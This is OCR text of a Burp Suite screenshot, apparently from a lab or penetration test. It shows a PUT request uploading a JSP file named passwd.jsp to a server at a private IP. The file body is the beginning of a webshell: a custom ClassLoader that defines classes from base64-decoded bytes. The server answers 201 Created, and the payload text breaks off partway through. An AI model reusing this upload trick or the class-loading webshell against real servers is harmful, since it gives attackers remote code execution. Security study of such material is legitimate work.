 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 设置
1 ×
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /passwd.jsp/ HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 956
11
12 <%!
13 class U extends ClassLoader {
14 U(ClassLoader c) {
15 super(c);
16 }
17 public Class g(byte[] b) {
18 return super.defineClass(b, 0, b.length);
19 }
20 }
21
22 public byte[] base64Decode(String str) throws Exception {
23 try {
24 Class clazz = Class.forName("sun.misc.BASE64Decoder");
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 16 Jul 2024 07:33:45 GMT
4 Connection: close
5
6
搜索... 0匹配
Inspector
完成 92字节 | 4 millis